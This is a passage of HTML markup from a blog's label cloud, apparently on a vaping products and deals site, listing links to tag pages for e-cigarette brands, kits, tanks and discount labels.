<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
